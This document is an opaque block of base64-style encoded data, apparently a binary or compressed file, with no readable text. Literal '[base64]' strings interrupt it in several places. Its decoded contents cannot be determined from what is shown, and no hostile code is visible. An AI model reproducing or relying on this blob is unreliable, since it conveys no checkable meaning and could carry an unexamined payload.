JihBmQVywIcZsRcmKChigJEkoMVxqYdZpQcmowU5M7B7KfV78AIYnJFCK/A5NoYBH7Ax0/Ey2IFrSbRrvJFLtXUxuZGEGzA8x0UARgQ8toM8ULQcU1cewRFMTjdF6hEoYVYcaihEzKEc7tcAGNAAxIEoUdYdBNB+tCNu08EeIGBuXTJGZFR36zYgBcJ/fXcr/sOyXmvUToMnR/pWLMgSEiJhX3qmgB8yLYM1WDJBcIWWiVxAgfmjPwqGgYmkgV3BgVRQaRY3WSQ2grenUTCIgieoghqlaS1oQa+3erMogxj2WYdBg/PSSbZHJSMXSo3RgywXXqllGLK4cX+hJkS4QnFSUzkkPNTHHciHYzqHOnyiARQQVpxSKARAdYBCVOCHKXPYVEZEfcXRALSDVb+zhmv4ZA1wKEbGMnToHXDYAAaQdnl4KntYbiakStojiOumVnrXf/5nDYq4iIzYRgO4bxiCIZIoiRSZEv62X564kT3BiZ2YiaBYBDdwA6KYP4v2LQp2kjvycBwIWQdkcRZV/[base64]/o2j8s5KbJ2kvSWELRIsh9ouV42k2aCUxuJMvGHI9/hmLu2iUY1KMmjSM22klYFCet5hqKvaHQIhKibEZQrAms0YanmMqrIMAYQkAAmAAYrhcN6cCMhUbLiCfoxFsNkQBDuAAoCKO45h23uEyW9YyTVczO0R1ariOJNOXR9R1yoE7bKg7QrSG7ohkUDYyK6MA/WhkiMKY8feYMUBOsdKilEleCGmImZlO4BOA9XYLoyCaPNqjPuqjK2EHqzmkZQCbtDmbQJCkSgoER0oWvJmJQjGbTxqlRQGcVvqbw7k2iZRYlzcucfNoD/ZQzQmCiPOKh+NhlfMuSymU2GmLIdc4zShiKsiC4TmMDcR65ZmnenolV7lq4bWeqtUWVpCV/u/pGW/yJu3xHoSyfQCAn983be1BGi/[base64]/jp5LRappkGe55QmwSGkXoOb1zlwaAn8nFHqMxqT8QBCprBFxQ/gUu67JGoLJBMASY+gI/JSkJwH0Lun1HJFWhGjuSwjJG1FQUCgH66Y7DVI9sqKso6qFseCiNIo/EcRx0WI+3445uR20YkAHdFStnFaOrskGRYayGiKyImF519RC9kqO2YAuvkAne2q1yO7fdSqREGhZaIAXISXSvcTG1BTERs6SUSrNDQLM/MJtE4a5DwaSI667CGa/wujbJWRVcWgSTC6aLlK/MGSSiF5NtEQaAwAphwC6lN55lonFwqrALu7rMyLoMKyWmi7BOILERy6c+KDmA2lKnK2MnpASz5rGekwKnclz2yaDcRalBYAQu2wXM+wVk8LzQ+7zMy7wwS7Nw/uKWZDmOwTQeyTOX1NV0jVKqwZUAAgB+4cGGIIq+ssocRRWYUCaHxwYyQOR2gsIeMOC1X2t3d1eINFqjCKK29UYRzuq2mbAJzSAO4nANzqALprAsYaGBgkSSOlVT0mdTTBAM2ZDBGqzBwrDBHiwMXyCuStoDLfC4kBucFpg/CxaKKvmlmvtYY2oFFGUFoMsK0DAP/5DDwjBqRiKMPgmLqeu6QnxBcepxxLiU+UK7E0ux/gIwYjsZC+sW/KEEvkuEpKECp4Ip9pkADzACOBAESIAETNAF0HsGZnzGaHzGcAAH0dsFVRAEPzBsEJCz/YiXyIMe1Dcz3oE7xeVsCwA7/tzxAO44MnxMyIQJqzvEviCzoWp4dkaGHPJrZNQGhxIwH0MTXkETGfhBtmVbo+DwEBZxC6I8yqTsrLXwtpsgDjm8yqycw/[base64]/gGYAm7cthvWQUTcpjxPW1TsC4ZqKDKLcjuzao/I9bSDuYayo7TCZVTMsR5gtR4SwAL9oWJzV2aCKBkFgZnxIA9UTdWYiV4L8iCibAsD3LZe/dVva63XcM3BHAmPS8v9g6W3fAIo4I1qwArwTNZyzcrZEAy8kAdDUDrAWQO4HK8pfIGkqJyQ1pJTAAeSMAvWPNf/AA1wEQeKncOM/XKO/diULdfYQM+uW7AEw3oJe50P251B6c+uS9BFY9CohrE7CWtD+Jiigah+Ql0JMAIV7QVkcMYdrQd6gAiJsNu83duIgAi4Hdx6kAcbbcZeUAVxvAGiOjO54RuO4mwt01WG/uJk7LuOiqIotKrT83jIicyhp9qOy1NVR7YcbihNAImGltx74SVemUw0Ub1/[base64]/oxOr3FicwcThZc5FcoHEqYM63IUbuXvmG1j3zTVysdULZFJCAEZVV//[base64]/q+7/o+5VX+23mgBmdABshdhBxDARoDRcC1O1rsocj15ks13jQdmDONOwbg3fJYj7pzZIx8O9TWq/Sh3pIRo/aX/h+FGOiCbiAdgQubYAdA8EK3fgK5PpI9EBYxIuI5rA3DsPM8z/OaLtfzgAoHrtY3kOAaMAuK7Q09z/M4/A5Lv/OzTustgOsVvhQ3wH6NmvVan/UKYJxQIQIju/VbTwFFEDcaIABiv/UK0AORoMqtLAxrwAL8SJb9CAKrPA9vkew57Acg0Pd+DwLTnsOMEJ1OoPf/wPd/n/h+zwIrzspNoPiQ3wSG/w/zsM85nu36LJTdvvlxCu7hLkbiVTTL2GLnTjmcQVFLwCag4TxKSDtMQO/2/uT7Pgm0X/u2b/v9PuWKYOV6oAYE/wM2S40he31DNN2CSYZjfrUbWlxsfsjc/rcc3PfmhMlDKDqPHtpbgdIBQLMDp9UqIy8rZwUZJ4/[base64]/lGjJ1EiRaUlSZqUWnUl1q0rpWatOvVp2qUTIcpz5kuXIS9cfPiwQbiFBwoUIECwAPkCCMkRJEgOnQB05NURHE/[base64]/gIjbPbCczE978Kzz7reWmtPQf8ijD/E1FxMscaagGyJ/Cq7DLMR6NsAAghwCG00006TLTVKPgU1VFE/lY02SRS5LTcyhvgBCBWCGw4C464LTwHl4EsgPAIIOA+542zdDrvwlttuWOTMC2+86oq9dVj2GnjvOV7Zq8++EVjYIUD9/vsvQAIJNPDBBBlU0MEHrbEGGFwOmWIDDDvTMN4KPgRRxBMU+QnHHImZpl9//53GGHZUHMgZGD2q4QQRKEjgJx4fhpghYubBCI8aOhrSo5GmjMmAlkTgGCUDoJSCgpBPEsBKXp5ZkSuv/MCoF0BmBoTigYTqKss1EHXiKqyy/pRgTi7/wUborhb4qa2+3Ap0UL/[base64]/GZRJLskkSND/vhSUrWTxH1borH9Fr5D+KRtGpH6Lzf6xJaMRZQ32KyBU/[base64]/kbiCm7IoH6ZcMPdPlJAotSJ0bIkigLXENeIDg1CS5NTxfM4AY1/mi1PRVqQF4L26Cu0Bgr6AAGaEuBZdTWgUlh4AFB6EMiYli3GX7KE9/[base64]/OEMKnVCJQK7Eqf8MeItccCIMGw5FEb8wwljNUDS+LRLXvZSl04bZlyJqadCGSoxyfQZCaui/gRIRTNSI0Bb2yyghtJsim6iGmdiE1vOSdQmEX3bjRFe4M5KQaBt8nSideiJHOjkE3INICg/M3csZQ1LWehBzkCJZSl5Tm47ohOdBUgQg4l+66HZsqgZ0YgLPlioAiDdnXHgKEcNDOEnJ6JpRKKx0o+gwI8JMEAMMLIPb1TXutY9KYq04Q1upNQb2Y1I9f6hkY5cLHtHMolTgQpKk4igqCfx3lNPstSatA8Ae4Ck/EwiAC1oIRJh5RYBi1LWqfjBwAemCpwMzIgupTIOboHZQO7XFQOvwapFEYjLigICA8dgf0DaZV6v5ta3rvUubxEmBsMg17guxpgCsorPRDwX/qUs8zHPRNsKpImZy2zgASsADRr60Ic40K2b4lSsYvGmNxz6rQuSTcGrLAVPWdEKO6JVAEJDO1ojerY8nBMPQEkrxfRUBzraae3mFsdFC4zgi3adaAhBSNtwlRGjD5KQJrjgrt++UQEhlWMLstSPOyZ3IdJgrkdc6oAECEC6WTVRHv8xSBS94x/7yJGlB4IHjug0eyQ5CX6Bqo8jnEQDLUFJJj0wyZr0FAA/hR97AUCB/qICI2swGgiOUjS0DmUBWAWKWwjspa40ACO17EpY3FQUswzEw1Dh6j+ywdZdStCBbGGaXjS4YrYAM5gadHFhPnjXGl/B3IxJptiasExG/qlQxzuOlOiqoISyzeAKYeiDp2aYZH5/k7GNPVWq1gnlV1VqM1VW8+Ig9xwvz1M9XoaidTBHnvFULuFWZA6znGOc2Fo2P/sZtxiz5a2R1/miCzJQukZhBhTMiwIffUBw/9y7OFagBQv8hzEMHZFDFuwjizaAABAQplTCw+hHNzp4G/IOeBQPReyABzskPRAucMS8GbOkSQwAa6C64SQVaIkATsJ18a3aJCeoSVOROt/+wgIjZ821Vns9lEdPBStdgvuGj+2VgQQNKgccyFOgEtNgU7utUMs2tgHlJxWrZZjfviBgPBjyRVkFTepWyhKeaRkYdD5t0BwBBFKgBGey/oAF+QmDH/[base64]/[base64]/WDaiaID/8Du9+wc4+Q8SNADAs58VBJTFILEXhME+YbEVGyasiDy5qCty6xlz08GliIzK+EGzWQHA6jwYCD0MyINE6AMrEAISyIAMAAEWaII18ANQicJ+m0KACzg9UIMu/qgC2usx2KoPYbGc8DiiLSMPjRuzougnA0jDNSytW2mi8rA4zLqOX/GV5usAFoiBG6wtEEodkjM5PwyHPEsCFOgQDgm/j+IdQ6QANLARjECuHEG0/ME0HbGpn5CFHlAY+DuJn3DETYwIYviJTlsk7omv/1MfrWsJ/hM19GlFAHhFkEkvSFoG+yoCCFygYhSaBNtFAzC2SFwTjPDKAoopsRqrYQMEZ3RBaIzGB1o8CarGbCSmGrSarBE3w1gKrPBGb6w8R3GmcdQBFeq8IFgBCHgAJpAbSegDNFgCFgABEAiBEKjHe6SEfOS3fXQsf+wC2nOnEais2BoiYukVXhGt/[base64]/LrCfyDvX4Pfk4HAvIAIeS/qjDAE7UMTlz2b7ucwHkTE7l9B0Nwbn54xFvcIcyNVMzLbSIIFN4EKCBCIZKPAkUnKnvRBGVctPxzBiUMECggqqlskoAOE/4cUCTcAAp6AE9hSSzo0oILINYSiBhOMteizZsuDdHtaUD8gO00hkIUjwWjBoYhAu66CUGnatwE7dDSTe7qNAdUALS+1DKgJQRgAElYAIlSAHLOgNTUYQ4iIMhI4IVSFEZWAMkc1F/g1ESfawz+EwsrCZ58hw189HOES0gVQ6yGK0BAACIVEM1ZEMfJYr16LIxpEMuupYQ8s3fFBA4u9IHOUlTMAQgEIELQc5BHEQv+Il5UDo6HYZp/phONFAA+wIEjOiuHjG6gVVToxvKhZgGpGPY+xuIXbiYq4sRk7lK9NQHoTIJSsq6/ssvAZQCFLgkrESJHoBAUkolBDOwSH3DATqaGNjPBWAB/ARBaLgCsBoItSTQEByrn2CrTkXQuGwaF+wltwA3QdFL6RuhtzC3K7DQVu08p10BHEgBEoCBJbACzWubICiNTuiEuYmDNbgCHUjRFSVWzbQhZJ1RJrDRD6APWbGUJVpIfkI+6qBWiyyKbD2t6hAAMUPSJHVDMgutfGKP3CSBjzum30TckLtSA2EG3poCleTSeQG/eOGQWZiuNNXXYSAGh/2HedhOk/CFTIwIO83X/[base64]/FYQ9McQ6JAzYvLJwWILQyIUolK3BQ+DJNjXGC4HRTYAC7t0kHkEFAAknfQBsyl02gQIBIQOwBAAKEc3TLV4TKVOu060zJlujb9By6I/[base64]/sIKT6M7M5TkBCoYnjhH+8z/0yYFVFB+vM4kKgEWZyCSUAFmT/[base64]/VBmxFUKkHRma9AoCnGBeJ1mDaHmDHG+wimTFdFEct5JL4lTmiTn0f2JIkBnnUIJdxYfA0Bs8BneQpWCVIMk+ypPAGhP9BleBJgDfy4DLbiD/a0EWfiJ/[base64]/gpxQSgiQKUL5igXX1Q1BbI7DLY7P4qAy4wgzoCCrKAmbzDMJYdsH8QPAW6NdyG/jQ0JgoUVG0DQMEViYOgBd+MzpPfTlC/YDHAMG676KClMJTlLjeT9kbIsALpPkcd24HHuFohwIwgAO8qeIEhoD0SKJsqsII0GDJ2hJsjZAEhCOXMLGrW48xzGo2+OYNUvgz6kJz4ru9pHb7UtC/zOADlSMMB2O8AUEOuNlLOSq38NgDqyBUjGkPoWCgMuBbDJZBl5o+UswbuO4QegOENmHAOkdwMEb8HgIAKXwE0EGK+vrWT+MW9HvGF+GaLQecFNIl1Fh9QquzZlQn5NInFBh+MRYl8Rp997ucbZ1QugIOfYPKhCItwjwEhpzthEO20ejsBwoZ2d/d3h/cxJgpG/nh3Jl+Ad1cr395tPk5QfcdGC7LGj7aLLicUMEcM/WgCwvjLv4QML/ACvsKBwlyBD7Xa912BDliBPFCEMzCCD7hm3OsAO2cCK8imPoAbNUCDGRACImBRTxh0QqeE/kXqpE70ILiMDmhlioRlSI9WSZeJq+bqAMB0Xebq1BQPUd+cAd9IhhqBwp3StGbmAnHrxmUXGA4eLt2QwnEAXbcPDRGdl9N1h8kRbSB7sk/YhTCGss9h6nk7II7yYm+IYz9xGUHUbC+JQEUflKAJ/nufLoaJZw8feAYABcjszC7eMjADn/hxr3i0dH8TRlDG/hSHMLDUsEwg/ulcTuV3oM1j/[base64]/Bv6bB+8gPHfEhjFs2JAbQnjSHDKUhvAdxYbwCHKpUePGxwoARnrQZ/KkyT0jc6BEyWAkgCJSKMDc0/JkDpgwS900eQFmizlChWrRUqbMHYL/Yhho6rQpq4ESnlKtaoCVVRAEscUh/[base64]/FDwAwQYYbMDfBhluAAELBMGT0TDSKNUPicMoVVCKGw0Ug0ArDtSPNwulGM2K/[base64]/jEr7pNiPwS1uWI/7EyTYkPRJKwUidx4484+7qTY40A9CFmDCDot09MyMF2gZE4jnSBFyCtNWaWUPVE5kgJccqkFKkoxZVWIBcXp1JtPOUFQL4wo/DPSYak5EDR27ukWYE9LvVefVaelp19/4UXoYjMYJkMMACraxGOLLjGZDkhExyijkzGxQgpnZKppJ3psMYQXavghhhgzSHCAqSwwocZsq/ahiCSTxArcrLUatwiuyq3KKxNV4JBCB9YNe8AB2YlnbLLH1kckAPV17mwAAgRgAHoDsD5terA3dW22+OXX7bcwAAjguQN6/TUy6qIwoYTuVkCBBh1uYOFpGNiL/iEGGFhwIQQKhEEQOyRqo9S/[base64]/qt3Mvid12QgPAckQAEOcMCEKqBJ4nWoXs2THvQ0ZC/89IEg3iCRN5RySoCtSGMZwdFAznIi971PfSsaGEXeQcsUBWwgz5CfkHQCCSUhCSYChIkGpHADkykpf/rDkk60oMA5aEEcZmnAWFgQNDOBoINVicpA/NALgjThg+Y0AAYHsoqrsUVqd4JaCVW4Jxb2yS8u1NpaYliYSB6GhjuwIWSU8EMm7BAGVQBiZJRgKUnMDRaoUAQctpDEJfatBCEIj+oOAAImoCENV0SOJHizReHYqqSQS04i+jDGMjLhMiMIz3UWcABmvSeOoWtKd+T4Hpgwy1lE0iMggbpH9eB0/nbJutZ2cLeCcDXSXJD83bqsZa1BXrKql3wAVvfzPP5ID1/Rm54CEmC0gRiDfUrhRsVWtEqK9PIfvUBAjAjSj13uqIHcIxE86JoRdxBkF8CsgUieSbIqjewmzqSAFIoAk/3dJEsB7EnKAKCBac5BF0opp5mwWRVhbbYJO6OKMAgSB2gQhAXn/OBY/wGIE7bzLfGMpwmdJk880RMwWcOaoNTCNcZ8DWxhE5sNNaMZJSChCjpQghIapYQz5mFuqoDFaODQhSTGgYkl8JvrDAA4DAihox9dxCREyrjglPRxuEKpSmnD0ui8NDvXIU9Nv4NTm8axdDXVaVPMk549mida/npsY3adgtTvTLU7+Dmkt1KgAwCVSwYBOsxTvYYB+jyFdoQk5IUegGGtQmA/9bqX9PBzFYI8LCPvUEqJKZJKpeiVIcbIIABYQFqG6XUaLpLRP7KXkblC7HsDgYP85peAxxqWgD1xLAASIAUo8BSaO1HSAWMyTViI77RRKdNTjAYCq8TVCWAKJ2CmojQnaJYqDQDMlx04l3cCqs2x5csJZ3uX2toWDLjFJ1oEw9vf9fO3/wxuZH64QyQgVAkwWEEXnPtcTugBD2TYQt4oIYYQhABweQTcAlZgBY8mIovi5WIXbbWIk55XV+lNw3pxQB0EFAs7/oUvd+Yra5oGVY5U/gGkfsPTOvPEh4/xGWpVwLMdpA54OxfGkCJ1x2ABQTjCM6CPAKLtFAJUy1qE7DCGT1Ovbn0owyI2QJonkpEb/0PcuVxRih3CDYWNpAHjm+UwbIzjE0UEIQVxR7qHQQxvNDAbQT5By0ZS2JsUEybDvEnJzCMFKQgAJgNHScKt5GQ8TjMXSsEGls0Z2m/+o8xOWYBSrmDXeXsTLA0QiAWr0oR5K2UNc47za9d8NTlPjc51tjNccrsWwuhzn4bZQQx8Ky6ABpqgO/xhGYOAgyAw1Lmw4MQj9CBdI1ghDpOOQBQbLoABHIAEm/5oSD/tiVCP+rxmN7Vt0tAFXxlB1Q0A/s+saw3IOc5x1rcGC0yyAzj19Hdar5sWUW+N1PBMtcCCHKQCFtAfZTf4wc6eQbSjDZM8TtvYF1aAhz0ZvW7jh9oCoNj7Qv++Ff/DCTppwIz/oY1osJ4YrH897GMv+9dLYxrscMc73AGPkQM5yIEFwMkGWyUj3UQnUIAC6R5+kojf7yaRnazNLL4Vj3+QTlUBk1XKMhBsXI/l/8jGZ8GSZuo7hQVpxjFsZY7zv+Bc5umXZ5z5ZHM/5RzP+RxbJH9LQ8XY0G3EPfoPKUEQBEEaFJEsHCB0cUIiPIKjGUEVoMEa+E11eIfX1UanhR3j2EquJEfkqJRKiRFtoNratV0K/[base64]/6UNoQlUFcCAF3TC3CBgJUjCcjAHGTjgFaABCUhPA0wgArCAbHQa4gTH2IXarbyiByrHMHrg5JyBFySj5awABmCL/g7SnZnU2g2iIJy8YLP0V06RRw06RR6BxxPqYA56B+Yl0lIFYYAMoQwUYRlOngHsoFQZ2OVdW+cZQMNpH/l0IT4yxI2BQJWkno7ko+iR2zzkgQiMofxAicMpiUL2BJMAABw6QE1AmcT1BCTwlDQt0DXsYR/CCSJqBSOY2T8w4soNhDAAwrxlA2aJRQhdlkrGlVLEQV2gAf1BTWzVnCViIia+xQtVjZ51jWGAIv8BmhIc1A4JVBBUASJkygEe4HN1ggIuBx6cQRVMpRF0gAXc4n00gBBYoKeBGiXUSq60SgimQUd5VDESThpYgRdUwVpeBgYsgDsOFTXCiQre4Fhg/uPpkIcMZuMe9WWAlU4ScodUEYA7Gt4gdYuCCYE/lcvjQV7klaHWtaMzGqblFVJTGOGc4BJAih6QSEWVgN5mvk9b/QODFGSQySEAlMRCruZJFJwIQAFEjoQbSGTztcTzXaQdWJNZbCSclNxThMgaUIVHWsVKjpzCZFxYrKRSzAMiNuK7eYUfrMEaqJRbyGSeuBabzdOd4GQm6qTODUoM/VwQBqUoDhdB6QATPIoXFJEqLKUsZMopHEciIEJzSKURGMELjEAHjAAIgMASqBRIiRetBOMY8UoZIddBWUFHEQ7hoIFasqXlqBoEHB5RyR1dFtXPyGBP7dR8xdp+BRVg/uIgYYYjd2AesoXLYjabsz2mOkaeZOrgDhpbiRLSdngeTCzNP7hSaIaeUiDA6UnhjobexPyDCxSkQZ5AGR4ca67mzEgWFCAkAMQMwQEAHS6fThSBNI2CXWEDb4oFln1kVTQACFDfAoypVaQWjrHClo3FAjznxSFnVjwi0wCCH/hBHMRBH0iny0XimzkBGqgQbrAWO3EnXtQfJ+ZFTxoK0O0fQDGGZlSB2qhNFeiBcy2lEcXnKzKgo7Gd0r0ADqjBBibOp33lJEBOSq1KGjxHFQSBZeAADhzXEsyig+KQKf6AqlnAAiBVhXoQNN5l6Whos3AorcHaUAVYN4poO8bl/[base64]/sd4PtLjUWuLWsWIWgthuu06jsT4oNW5poiP+UIRjkRmDu6PEMS6Hilq3iu84g9MOAAUAFCSyAzkmkTBUcBFmoJubkX4iUXEYkNwiu0j1onEKs1zispaMGyYuiSdaJAGgQIoMILt2i7tgoLGZizHeqzHgizweuDIDu/I2uRNvqxrTSI9MUaf+RNAlY1aChoSvAASIIIn8GymxEIsZIon+CzQKuAjIAJ9rgqrSALkhB1vdNEkIMepNgfRngEZrKUQ4AAJ6GcHZAAJsIAQ7K9ACcGhjQB/bIexuKDYuuCy4BQfne3cwdrrkAflyQeFve212I7cksBiEsYMKMrv4O1j/oJFYRImPeItAGjhP5SV4rLSIl4rwRKEjp5wQzRQaY5hwFFp5K4mkiUAFCzTSATfTbiBkkLclV7kHNhBM8gINpRZczpQ6RUwwApsWDgsQZiTBJwuL1QxK1wxFs+CFsuu7Obu7X5x7vrG7mrsrAiH756x7wKvGuNpng6v++GF/SWKg4Hin5FN/+GQoH2KKlaq9vZxH2vKKZwCKdjKIA8y4tiKLwLH+irCcqAq0aZBqsJv5cyvfkZPB/QnCxyXEvgvCfAH6Nhg0kijr2poT7kONnZo7Djw6kCw21ZLjBrbvYCLEIwLzTbBEVqrClcY39Lj38KESXofC4ce6QGzOHRA/lNQm7eSiI8B84yYm0OI60AY6Ri6aw2vZsQZQA4vVjM1E09JQVEI8Sh8LkGswS1OEEgOhGkdbAOQXOp6KZjMwweNpFIIQzDUczD0Aj7ncz5jMT+zghb/8xZzMRfnbu1+sUEfNCMQNO3GyhhvLBp3rBoTr3S6BZ4txhwHIWE8BsuyLGFs7RKU0Q7lAXuuoh+XtG8EMkp7ka2E1xYRByMLbR7ENCRHMvwe6Px2QPRgQARcsg7srw6QQIZUT6yZkyiLBU85BeDll6x9h+uQx+q8rQAfHgjPjrYemwVkQE/TMs3esrVaRQ5yK97KMzD/I/qA4UCwAzwM6YqgCWEGLomM/uY7zN5oCq73eIU0nwDpnCFKlAID9LVf/3WVnoTxMZkx1XDBrUxRDMVRlIEujBw2YIM5P8WcrOlpzYkRp/PPDA0jjoUiDsQ8CIMvhLZoj3Zo27M+73MV8wIrqHY/t7Y/A/Qq/LNAz/ZsKzRBHzTtAkJuN3Qag6yewlMTDMa47MASZLRGb3RHqyVLkQFojLRSlnRJq0KsnEL6fqXY+cYiN7L7PjIkn4F3e/eDCgEJdMAtNoC3LBULgIC22U4BV+NRT2N+7eUCD3WwdcdgVljfVtK1WcAIsMBw17ENcXUHV8VX97JOIMA4AbOOvQ+5rRIxTAM3oLVSwCVhglMJa48q/r21UpgwWxFEMEgzlAKA8uGECBeJRDYJFJThiCtkxAEAFHyzUZSBHRyCJkRCLsgpI/[base64]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[base64]/kzaL+fBNI4rfUZLCeKEw+jvL8ydqUao+686Isyn3fWuSYbbMUhu70is2IUsPLFUpjYVfWURZVQXIVVFlFINajCCEbbgBTSsQQx/[base64]/hIMXqDXS+Zj7/nSAtX4LnrRa6LLGbrQBSWgIQ5/+AMPACzgAQwghAZGMBnIsOAG42AEELAUokpTYcg4qpkXvlqmHFO2Qxkzrg/pq2ETRWvVCIprCVCABTCQgh1cQcZxaMqxAZHsZN+Y2ZNZURG9QbnKeaOIpT1t4nplbdNKI7X9aI4SqU2QVVAKXumijJXR7Tp3wXYyIijCpLgIu932IWNxHthhnk29kowUJCX9B0mEwdKA6/EZc6QYnm0kXTxzR6U6ErjA+7ySnUY8RzNxiUxuYiRewKzQ6+2kx7niCVEqmtFQlURU1+QWSFeB0paeQQkiMIAADOAAnHbIA1Lw/[base64]/Azwhm7f9wE+yx5Zwfve81xg0frd5irckvI/MuJF2AbOyKPXQ6QU5WU6hFviW/OQnd19b9ACHKliBv/+VQAMIgKsAGGD8BgCnznlOhioEgdQQeGDVVe1M/r55TZkW3PSnMFUovxpWM6RJTNsygzU0Q1AgIAWCgNi+jhGmJCmMwija6QFzzG9oBZHyrsnG4+7kyQIr58kGYhYKorMOahrcrlc0EDqIQT3+zuwAQArmoAVdcA56QAUBYAoeYQRksDFYIGOggfWYRzt4z8wOI830jY8SBhs4b/NQKvZGpPUQbiR+p/Zsz/d0RAqF4fZWQvgwxveocPisZyaCYRasZPkM7XzUK0yijxRIYfoW4eSkTxIUbb4SYWfKKg666vvSBgCGozDwUAEwgKxAbefqZ/1WYAQUAJtCZTSoZtWC49QoxcKWDlNsblCwDpveyq/aZgCdxtQKEAbU/iAOAIERViFKoMRJWCGuDgUk2omdgIOvCCAFeuXbxkMEDSIb5ujIPIsYmoggOqEInuHtKocYjGEEb0jaoEMa2GGOsoHyzM4BBqEZnbEZ5+CdJAsBOiEV1OAGAYARdDAJb4ogsNDe/mHONCLfqsckjOeyliv2DAZi8EwIxeEcrbAkohD4jBALq3Di7LH2TiIf9fEK5ZELFckLCU0Mn88rlqplTuEU0JDR1tAN1eIhrQ8O80D9mmANJgJ/CgNqFiBRHmAEgiDBQA3UukBpUsACELHq4urUruYwNkxrVu0Rmc5S+spsPCxtOugSC0MBDggCIMDXVgAGwsAPioIUh6IX/hzgKJHSAUzRFG0NE51GDaijH9buOaKBAwniGsqgEwzCG0owWubuGSIKCngM7kzQGNwB785DE8oAHP8th6BDFg1iHsogAnPFALRgEAghL/PSGaVAGuuyD+xlFnRABnfAenhHI2JKpTjP4HQKJY6HzWLPADzEkPBserIBHuOxCm3veOZxH4WvM+VxHkFTM/nRM3cE9YCH4jgmGMxkDF+mDMEEZs6QIRvyIW3zDRMBEfKgT4SACFjgm7JrARogA1KED1+gCkBSJAURA2wSJVNDJSNlazgjUuhPMqqzIoQu1Wyy/0Jl6NBmNQxoA5hTAXBACWZsFUiRSTSgAtizPdmT/[base64]/hQ4vZE80zR9EzLFAq30CQI7nhUk1+MJL3EEH3q5SBf5gwXMr6q7zZHrn1SDi765EdHYAOGSX86gAVWQAJEA5yCQOdEkgvWqhDPpsQsQzor/kiZrtMlF/GCtqmwTGzCDuU7C8OAUIU1YGAJwiAObqdV0+gnOidWRYBEKwA+6fNWHUABUgMN2DLvOvQfsFIKFC8XiEhgsKEMtEBYk7UM0LJYr2ETtOAF54BYQ6tZ/y0XGgEvW3RbCSFFvdVbu1VFu5UQmrEM7OAQNKETTAEW7GVC8iUndGcKqbA0wVR5QOBe8RUEZmQeorAgWCBf8VVwjFAej4fHivVgEZYgvDRMwTRNgw8LjzBNJZb3J